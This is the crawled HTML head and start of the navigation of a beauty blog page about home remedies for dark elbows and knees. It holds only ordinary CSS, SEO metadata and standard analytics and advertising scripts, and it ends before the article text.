

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.styleglow.com/3-natural-effective-ways-to-get-rid-of-dark-elbows-knees-at-home/
body_size: 17301
content:
<!DOCTYPE html><html  xmlns="http://www.w3.org/1999/xhtml" class="no-js" dir="ltr" lang="en-US"
prefix="og: https://ogp.me/ns#" ><head><style id="rocket-critical-css">html,body,div,span,iframe,h1,h2,p,a,img,ins,i,ul,li,article,aside,header,nav{margin:0;padding:0;border:0;font-size:100%;font:inherit}html{overflow-x:hidden;-webkit-font-smoothing:antialiased}article,aside,header,nav{display:block}ul{list-style:none}:focus{outline:0}img{max-width:100%;height:auto!important}iframe{max-width:100%}i{font-style:italic}body{font:18px/30px Helvetica,arial,sans-serif;color:#696868}#page{position:relative;margin-right:auto;margin-left:auto}h1,h2{font-weight:700;margin-bottom:12px;color:#111}h1{font-size:28px;line-height:1.4}h2{line-height:1.4}p{margin-bottom:20px}a{text-decoration:underline;color:#504E4D}a:link,a:visited{text-decoration:none}.main-container{width:1040px;margin:0 auto 0;background:#fff;clear:both;display:block;padding:0 2% 30px 2%;overflow:hidden}#page{max-width:1040px;min-width:240px}#page{padding-top:20px;min-height:100px;float:none;clear:both}body>header{float:left;width:100%;position:relative}.main-header{position:relative;float:left;width:100%;z-index:99;min-height:181px}#header{position:relative;width:100%;float:left;margin:0;padding:0}#header .content{margin:0 auto;max-width:96%;overflow:hidden;padding-bottom:15px;padding-top:15px;width:1040px;padding:0 2%;background:#fff}#header h2{font-size:47px;float:left;display:inline-block;line-height:1;position:relative;margin-top:0;margin-bottom:0}#logo a{text-transform:uppercase;float:left;line-height:1}.image-logo{margin-top:10px}#logo img{float:left}.logo-wrap{margin:30px 0;overflow:hidden;float:left}.widget-header{float:right;max-width:77%;margin-bottom:0}.widget-header .textwidget{float:left;margin-top:32px;padding-left:20px}.secondary-navigation{border-bottom:1px solid #EFEFEF;border-top:1px solid #EFEFEF;display:block;float:left;height:49px;width:100%}.secondary-navigation a{color:#404040;text-align:left;text-decoration:none;padding:0 20px;font-size:14px;line-height:49px}.sf-js-enabled li a.sf-with-ul{padding-right:35px}#navigation .sf-sub-indicator{display:block;width:11px;overflow:hidden;position:absolute;right:20px;top:0}#navigation{font-size:13px;margin:0 auto;max-width:96%;width:1040px;background:#f5f5f5}#navigation ul{margin:0 auto}#navigation ul li{float:left;position:relative}#navigation ul li a,#navigation ul li a:link,#navigation ul li a:visited{display:inline-block}#navigation ul li li{background:#fff;border-bottom:0}#navigation ul ul{position:absolute;width:220px;padding:20px 0 0 0;padding-top:0;z-index:400;font-size:12px;color:#798189}#navigation ul ul li{padding:0;color:#000}#navigation ul ul a,#navigation ul ul a:link,#navigation ul ul a:visited{padding:5px 20px;line-height:32px;position:relative;width:180px;border-left:0;background:transparent;border-right:0;margin:0}#navigation ul ul li:last-child a{border-bottom:none}#navigation ul ul{opacity:0;left:-999em}#navigation ul li li{background:#E91550}#navigation ul li:before{color:#222}#navigation ul ul li:before{color:#fff}#navigation ul li a{font-family:Helvetica,arial,sans-serif}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.clearfix{*zoom:1}nav a#pull{display:none}.article{width:69.6%;float:left;margin-bottom:0;padding:0}.single .article{width:68%}#content_box{float:left;width:100%}.post{float:left;width:100%}.single_post{background-color:#fff;width:100%}.post-single-content{float:right;overflow:hidden;clear:both;width:82%}.title{margin-bottom:5px;line-height:21px;padding-top:10px;clear:both}.single-title{border-bottom:1px solid #F1F1F1;font-size:32px;line-height:40px;font-weight:400;float:left;margin-bottom:5px;padding:0 0 5px;width:100%}article header{margin-bottom:11px;float:left;width:100%}.single article header{margin-bottom:10px}.single_post header{width:100%;margin-bottom:8px}.textwidget{line-height:23px}.breadcrumb{margin-bottom:15px;font-size:12px}.sidebar.c-4-12{float:right;width:30%;line-height:20px;max-width:300px}.sidebar.c-4-12 a{color:#504E4D}.widget{margin-bottom:27px;float:left;clear:both;width:100%;overflow:hidden}#move-to-top{color:#372E2D;display:inline-block;font-weight:700;height:12px;padding:14px 10px;position:fixed;right:26px;bottom:164px;width:20px;z-index:25;background:#eee}#move-to-top:not(.filling){opacity:0;visibility:hidden}#move-to-top .icon-chevron-up{font-size:22px;position:absolute;top:9px}.clear{clear:both}.fashion-styleglow{background:url(https://www.styleglow.com/wp-content/img/fashion-style-styleglow.jpg);min-width:300px;min-height:258px;border:none}.main-container{max-width:96%}@media screen and (max-width:1000px){#move-to-top{margin-right:0;right:5px}}@media screen and (max-width:960px){.secondary-navigation{left:0}img{max-width:100%;height:auto!important}}@media screen and (max-width:900px){.widget-header{max-width:70%}.secondary-navigation{height:40px}.secondary-navigation a{line-height:20px;padding:8px 14px}}@media screen and (max-width:865px){#page{max-width:100%}.logo-wrap{margin:20px 0}.secondary-navigation,#navigation{border:none!important;background:#283744;padding:0;max-width:100%}.secondary-navigation{width:100%;position:relative!important}#navigation .menu a{color:#fff!important;padding:10px 0!important;background:transparent!important;line-height:1!important}#navigation .menu{float:none;background:transparent}#navigation ul ul{display:block!important;visibility:visible!important;opacity:1!important;position:relative;left:0!important;border:0;width:100%}#navigation ul li li{background:transparent;border:0}nav{height:auto}nav ul{width:100%;display:none;height:auto}nav li,#navigation ul li li{width:100%!important;float:left;position:relative}#navigation ul li:after{background:transparent}#navigation ul li:before{display:none}nav li a{border-bottom:1px solid #576979!important;width:100%!important}nav a{text-align:left;width:100%;text-indent:25px}nav a#pull{display:block;background-color:#283744;width:100%;position:relative;color:#fff;padding:10px 0!important}nav a#pull:after{content:"";background:url(https://www.styleglow.com/wp-content/themes/styleglow-theme/css/images/nav-icon.png) no-repeat;width:30px;height:30px;display:inline-block;position:absolute;right:15px;top:10px}}@media screen and (max-width:728px){#header h2{float:none;text-align:center;width:100%;max-width:100%;padding:0}#header h2{font-size:40px}#logo a,#logo img{float:none;letter-spacing:0}.logo-wrap{margin-bottom:10px;margin-top:0;width:100%}.widget-header{max-width:100%;float:left;width:100%}}@media screen and (max-width:720px){.secondary-navigation a{padding-top:5px!important;padding-bottom:5px!important}.article,.single .article{width:100%}#content_box{padding-right:0;padding-left:0px!important}.sidebar.c-4-12{float:none;width:100%!important;padding-left:0;padding-right:0;margin:0 auto}.sidebar.c-4-12 .widget:first-child{margin-top:30px}.widget-header .textwidget{margin-top:0;padding-left:0;border-left:none}}@media screen and (max-width:480px){nav{border-bottom:0}#navigation{margin-top:0;margin-bottom:0}.secondary-navigation{width:102%;height:35px}.post-single-content{float:left;margin-right:0;width:99.8%}}@media screen and (max-width:400px){article header{overflow:hidden}}@media screen and (max-width:320px){nav li{display:block;float:none;width:100%}nav li a{border-bottom:1px solid #576979}}</style><link rel="preload" href="https://fonts.googleapis.com/css?family=Vollkorn:normal" as="style" onload="this.onload=null;this.rel='stylesheet'" /><link rel="preload" href="https://www.styleglow.com/wp-content/cache/min/1/4d05c71ceca76274a347b9457b3b986a.css" as="style" onload="this.onload=null;this.rel='stylesheet'" data-minify="1" /><script src="https://apis.google.com/js/platform.js" async defer></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script src="https://www.styleglow.com/wp-content/cache/min/1/9106b6ba4f890fd8737bb410dd86f44f.js" data-minify="1" defer></script> <meta charset="UTF-8"> <!--[if IE ]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"> <![endif]--><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="icon" href="https://www.styleglow.com/wp-content/uploads/2016/03/styleglow-fav.png" type="image/x-icon" /><link rel="apple-touch-icon" href="https://www.styleglow.com/wp-content/themes/styleglow-theme/apple-touch-icon.png" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="black"><link rel="prefetch" href="https://www.styleglow.com"><link rel="prerender" href="https://www.styleglow.com"><link rel="pingback" href="https://www.styleglow.com/xmlrpc.php" /><title>3 Natural Effective Ways to Get Rid of Dark Elbows &amp; Knees at Home - StyleGlow.com</title><meta name="description" content="3 Natural Effective Ways to Get Rid of Dark Elbows &amp; Knees at Home" /><meta name="robots" content="max-image-preview:large" /><link rel="canonical" href="https://www.styleglow.com/3-natural-effective-ways-to-get-rid-of-dark-elbows-knees-at-home/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.3.5.1 " /><meta property="og:locale" content="en_US" /><meta property="og:site_name" content="Styleglow.com - Fashion &amp; Style Blog |" /><meta property="og:type" content="article" /><meta property="og:title" content="3 Natural Effective Ways to Get Rid of Dark Elbows &amp; Knees at Home - StyleGlow.com" /><meta property="og:description" content="3 Natural Effective Ways to Get Rid of Dark Elbows &amp; Knees at Home" /><meta property="og:url" content="https://www.styleglow.com/3-natural-effective-ways-to-get-rid-of-dark-elbows-knees-at-home/" /><meta property="article:published_time" content="2017-01-19T19:27:38+00:00" /><meta property="article:modified_time" content="2017-02-06T07:42:07+00:00" /><meta name="twitter:card" content="summary" /><meta name="twitter:title" content="3 Natural Effective Ways to Get Rid of Dark Elbows &amp; Knees at Home - StyleGlow.com" /><meta name="twitter:description" content="3 Natural Effective Ways to Get Rid of Dark Elbows &amp; Knees at Home" /><meta name="google" content="nositelinkssearchbox" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.styleglow.com\/3-natural-effective-ways-to-get-rid-of-dark-elbows-knees-at-home\/#article","name":"3 Natural Effective Ways to Get Rid of Dark Elbows & Knees at Home - StyleGlow.com","headline":"3 Natural Effective Ways to Get Rid of Dark Elbows &#038; Knees at Home","author":{"@id":"https:\/\/www.styleglow.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.styleglow.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.styleglow.com\/wp-content\/uploads\/2013\/07\/how-to-get-rid-of-dark-elbows-and-knees-2.jpg","@id":"https:\/\/www.styleglow.com\/#articleImage","width":614,"height":409,"caption":"3 Natural Effective Ways to Get Rid of Dark Elbows & Knees at Home"},"datePublished":"2017-01-19T19:27:38+00:00","dateModified":"2017-02-06T07:42:07+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.styleglow.com\/3-natural-effective-ways-to-get-rid-of-dark-elbows-knees-at-home\/#webpage"},"isPartOf":{"@id":"https:\/\/www.styleglow.com\/3-natural-effective-ways-to-get-rid-of-dark-elbows-knees-at-home\/#webpage"},"articleSection":"Beauty Tips, home remedies for dark elbows and knees, how to lighten dark underarms and knees\/elbows naturally"},{"@type":"BreadcrumbList","@id":"https:\/\/www.styleglow.com\/3-natural-effective-ways-to-get-rid-of-dark-elbows-knees-at-home\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.styleglow.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.styleglow.com\/","name":"Home","description":"Get Latest fashion trends updates in Pakistan for men and women wedding and formal dresses by Styleglow. Guides for beauty tips, skin care, makeup and cosmetics and more","url":"https:\/\/www.styleglow.com\/"},"nextItem":"https:\/\/www.styleglow.com\/3-natural-effective-ways-to-get-rid-of-dark-elbows-knees-at-home\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.styleglow.com\/3-natural-effective-ways-to-get-rid-of-dark-elbows-knees-at-home\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.styleglow.com\/3-natural-effective-ways-to-get-rid-of-dark-elbows-knees-at-home\/","name":"3 Natural Effective Ways to Get Rid of Dark Elbows & Knees at Home","description":"3 Natural Effective Ways to Get Rid of Dark Elbows & Knees at Home","url":"https:\/\/www.styleglow.com\/3-natural-effective-ways-to-get-rid-of-dark-elbows-knees-at-home\/"},"previousItem":"https:\/\/www.styleglow.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.styleglow.com\/#organization","name":"Styleglow.com - Fashion & Style Blog","url":"https:\/\/www.styleglow.com\/"},{"@type":"Person","@id":"https:\/\/www.styleglow.com\/author\/admin\/#author","url":"https:\/\/www.styleglow.com\/author\/admin\/","name":"Emma Austen","image":{"@type":"ImageObject","@id":"https:\/\/www.styleglow.com\/3-natural-effective-ways-to-get-rid-of-dark-elbows-knees-at-home\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/9f3a8bb5f113134f710e8ef4aa97e3b0?s=96&d=mm&r=g","width":96,"height":96,"caption":"Emma Austen"}},{"@type":"WebPage","@id":"https:\/\/www.styleglow.com\/3-natural-effective-ways-to-get-rid-of-dark-elbows-knees-at-home\/#webpage","url":"https:\/\/www.styleglow.com\/3-natural-effective-ways-to-get-rid-of-dark-elbows-knees-at-home\/","name":"3 Natural Effective Ways to Get Rid of Dark Elbows & Knees at Home - StyleGlow.com","description":"3 Natural Effective Ways to Get Rid of Dark Elbows & Knees at Home","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.styleglow.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.styleglow.com\/3-natural-effective-ways-to-get-rid-of-dark-elbows-knees-at-home\/#breadcrumblist"},"author":{"@id":"https:\/\/www.styleglow.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.styleglow.com\/author\/admin\/#author"},"datePublished":"2017-01-19T19:27:38+00:00","dateModified":"2017-02-06T07:42:07+00:00"},{"@type":"WebSite","@id":"https:\/\/www.styleglow.com\/#website","url":"https:\/\/www.styleglow.com\/","name":"Styleglow.com - Fashion & Style Blog","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.styleglow.com\/#organization"}}]}</script> <link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="Styleglow.com - Fashion &amp; Style Blog &raquo; Feed" href="https://www.styleglow.com/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.styleglow.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.4"}};
			/*! This file is auto-generated */
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><style id='stylesheet-inline-css' type='text/css'>body{background-color:#fff}body{background-image:url(https://www.styleglow.com/wp-content/themes/styleglow-theme/images/nobg.png)}.widget h3,.postauthor h5,.copyrights a,.textwidget a,#logo a,.pnavigation2 a,.sidebar.c-4-12 a:hover,.copyrights a:hover,footer .widget li a:hover,.sidebar.c-4-12 a:hover,.related-posts a:hover,.reply a,.title a:hover,.post-info a:hover,.comm,#tabber .inside li a:hover,.fn a,.home .post-content a:hover,.archive .post-content a:hover,h2.post-heading span,h2.post-heading-span span,a,a:hover{color:#000}.flex-caption,.readMore a,.classtitle,#commentform input#submit,.mts-subscribe input[type='submit'],#move-to-top:hover,#searchform .sbutton,#navigation ul .current-menu-item a,#navigation ul li:hover,.pagination a,#navigation ul .sfHover a,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce .bypostauthor:after,#cancel-comment-reply-link,#navigation ul li li,.sfHover a,.contactform #submit,#tabber ul.tabs li a.selected,.tagcloud a,#searchsubmit{background-color:#000;color:#fff!important}.flex-control-thumbs .flex-active,.flex-control-thumbs img:hover{outline:2px solid #000}#tabber ul.tabs li a.selected{border-color:#000}.main-header{min-height:181px}.post-single-content{width:100%}h4{font-size:17px!important}p a{font-weight:bold!important;border-bottom:1px solid #dfbcd0;color:#d51048}p a:hover{font-weight:bold!important;border-bottom:0;color:#000}p{font-size:18px;line-height:30px}.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button{background:#000;color:#fff!important}.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce-page nav.woocommerce-pagination ul li span.current,.woocommerce #content nav.woocommerce-pagination ul li span.current,.woocommerce-page #content nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce-page nav.woocommerce-pagination ul li a:hover,.woocommerce #content nav.woocommerce-pagination ul li a:hover,.woocommerce-page #content nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce-page nav.woocommerce-pagination ul li a:focus,.woocommerce #content nav.woocommerce-pagination ul li a:focus,.woocommerce-page #content nav.woocommerce-pagination ul li a:focus{background:#000;color:#fff!important}</style> <script type='text/javascript'>jQuery(document).ready(function() {
	jQuery(".e910f917ae1ef17340db400ee0d5bb32").click(function() {
		jQuery.post(
			"https://www.styleglow.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "6024fc9ab2",
			}, function(response) { }
		);
	});
});</script> <link rel='https://api.w.org/' href='https://www.styleglow.com/wp-json/' /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.styleglow.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.styleglow.com/wp-includes/wlwmanifest.xml" /><link rel='prev' title='How to Get Long Thick Hair Fast Naturally | Homemade Treatment for Hair' href='https://www.styleglow.com/how-to-get-long-thick-hair-fast-naturally-homemade-treatment-for-hair/' /><link rel='next' title='Best Effective Nail Whitening Homemade Remedies' href='https://www.styleglow.com/nail-whitening-homemade-recipes-for-yellow-nails/' /><link rel='shortlink' href='https://www.styleglow.com/?p=1980' /><style>#related_posts_thumbnails li{border-right:1px solid #FFF;background-color:#FFF}#related_posts_thumbnails li:hover{background-color:#EEEEEF}.relpost_content{font-size:17px;color:#333}.relpost-block-single{background-color:#FFF;border-right:1px solid #FFF;border-left:1px solid #FFF;margin-right:-1px}.relpost-block-single:hover{background-color:#EEEEEF}</style> <script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"https:\/\/www.styleglow.com\/3-natural-effective-ways-to-get-rid-of-dark-elbows-knees-at-home\/","headline":"3 Natural Effective Ways to Get Rid of Dark Elbows &#038; Knees at Home","description":"3 Natural effective ways to get rid of dark elbows &amp; knees at home is about effective recipes..."},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"https:\/\/www.styleglow.com\/3-natural-effective-ways-to-get-rid-of-dark-elbows-knees-at-home\/","headline":"3 Natural Effective Ways to Get Rid of Dark Elbows &#038; Knees at Home","description":"3 Natural effective ways to get rid of dark elbows &amp; knees at home is about effective recipes...","copyrightYear":"2017"}]</script>  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.styleglow.com\/3-natural-effective-ways-to-get-rid-of-dark-elbows-knees-at-home\/"},"url":"https:\/\/www.styleglow.com\/3-natural-effective-ways-to-get-rid-of-dark-elbows-knees-at-home\/","headline":"3 Natural Effective Ways to Get Rid of Dark Elbows & Knees at Home","datePublished":"2017-01-19T19:27:38+00:00","dateModified":"2017-02-06T07:42:07+00:00","publisher":{"@type":"Organization","@id":"https:\/\/www.styleglow.com\/#organization","name":"Styleglow.com","logo":{"@type":"ImageObject","url":"https:\/\/www.styleglow.com\/wp-content\/uploads\/2017\/02\/styleglow-logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/www.styleglow.com\/wp-content\/uploads\/2013\/07\/how-to-get-rid-of-dark-elbows-and-knees-2.jpg","width":696,"height":"409"},"articleSection":"Beauty Tips","keywords":"home remedies for dark elbows and knees, how to lighten dark underarms and knees\/elbows naturally","description":"3 Natural effective ways to get rid of dark elbows &amp; knees at home is about effective recipes from your kitchen to get fair and smooth skin over elbows and knees underarms. Dark armpits, elbows and knees looks embarrassing especially in summers so here I have compiles most effective","author":{"@type":"Person","name":"Emma Austen","url":"https:\/\/www.styleglow.com\/author\/admin\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/9f3a8bb5f113134f710e8ef4aa97e3b0?s=96&d=mm&r=g","height":96,"width":96}}}</script> <style type="text/css">.wpsdc-drop-cap{float:left;padding:.25em .05em .25em 0;font-size:5em;line-height:.4em}</style><style type="text/css">h2{font-family:"Vollkorn";font-weight:400;font-size:30px;color:#111}h1{font-family:"Vollkorn";font-weight:400;font-size:32px;color:#111}h3{font-family:"Vollkorn";font-weight:400;font-size:26px;color:#111}h4{font-family:"Vollkorn";font-weight:400;font-size:22px;color:#555}h5{font-family:"Vollkorn";font-weight:400;font-size:20px;color:#555}h6{font-family:"Vollkorn";font-weight:400;font-size:18px;color:#555}#navigation ul li a{font-family:"Vollkorn";font-weight:400;font-size:18px;color:#404040}body{font-family:"Vollkorn";font-weight:400;font-size:18px;color:#605d5d}</style><meta name="p:domain_verify" content="3c77390069644cd298954c92c4c43dbd"/> <script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,2077220,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>  <script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.styleglow.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://www.styleglow.com/3-natural-effective-ways-to-get-rid-of-dark-elbows-knees-at-home/",
                "name": "3 Natural Effective Ways to Get Rid of Dark Elbows &#038; Knees at Home"
            }
        }
    ]
}</script> <script>/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))</script><meta name="google-site-verification" content="aq9sUGg66ne4ukfAoZsBMkuNLdUl--Pfz-_jmJhBAYQ" /> <script>(adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-5928978794671487",
    enable_page_level_ads: true
  });</script> </head><body data-rsssl=1 id ="blog" class="post-template-default single single-post postid-1980 single-format-standard main" itemscope itemtype="http://schema.org/WebPage"><header class="main-header"><div id="header"><div class="content"><div class="logo-wrap"><h2 id="logo" class="image-logo"> <a href="https://www.styleglow.com"><img src="https://www.styleglow.com/wp-content/uploads/2017/02/styleglow.png" alt="Styleglow.com &#8211; Fashion &amp; Style Blog"></a></h2></div><div class="widget_text widget-header"><div class="textwidget custom-html-widget"><a href="https://www.styleglow.com/contact/"><img src="[data-uri]" data-lazy-src="https://www.styleglow.com/wp-content/uploads/2018/04/invite-styleglow-team2.png" style="max-width:100%" alt="contact styleglow Team"><noscript><img src="https://www.styleglow.com/wp-content/uploads/2018/04/invite-styleglow-team2.png" style="max-width:100%" alt="contact styleglow Team"></noscript></a></div></div></div><div class="clear" id="catcher"></div><div id="sticky" class="secondary-navigation"><nav id="navigation" class="clearfix"><ul id="menu-main-menu" class="menu clearfix"><li id="menu-item-7248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7248"><a href="https://www.styleglow.com/">Home</a></li><li id="menu-item-3328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3328"><a 